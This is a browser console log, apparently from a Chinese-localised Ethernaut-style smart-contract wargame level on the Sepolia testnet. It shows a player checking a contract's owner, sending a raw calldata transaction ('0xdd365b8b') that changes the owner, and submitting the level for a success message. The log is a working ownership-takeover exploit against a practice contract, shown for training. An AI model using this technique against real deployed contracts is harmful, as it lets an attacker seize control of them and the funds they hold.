 DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights 1
top Filter Default levels 1 Issue: 1
Sent transaction https://sepolia.etherscan.io/tx/0x8cc6363… 92ffb32……426918ccfb1926.js:1
Mined transaction https://sepolia.etherscan.io/tx/0x8cc6363… 92ffb32……426918ccfb1926.js:1
=> 实例地址 92ffb32……426918ccfb1926.js:1
0x6AcB476798937546b08cea6819ED8fFb23Aaa39D
> await contract.owner();
'0x73379d8B82Fda494ee59555f333DF7D44483fD58'
> await contract.sendTransaction({data: '0xdd365b8b'});
Sent transaction https://sepolia.etherscan.io/tx/0xcfcb720… 92ffb32……426918ccfb1926.js:1
Mined transaction https://sepolia.etherscan.io/tx/0xcfcb720… 92ffb32……426918ccfb1926.js:1
{tx: '0xcfcb720c3cce8427258b25ca387bd1b8bc7f117e082866ba5729563def60731f', receipt: {…}, logs: Array(0)}
> await contract.owner();
'0x95d1b3b4d63A175DF4466152355FA943AFaA9cBE'
正在提交关卡实例... < < <<请稍等>> > > 92ffb32……426918ccfb1926.js:1
Sent transaction https://sepolia.etherscan.io/tx/0xc318e65… 92ffb32……426918ccfb1926.js:1
Mined transaction https://sepolia.etherscan.io/tx/0xc318e65… 92ffb32……426918ccfb1926.js:1
92ffb32……426918ccfb1926.js:1
牛逼!, 你通过了这关!!! 92ffb32……426918ccfb1926.js:1
牛逼!, 你通过了这关!!! 92ffb32……426918ccfb1926.js:1
Console What's New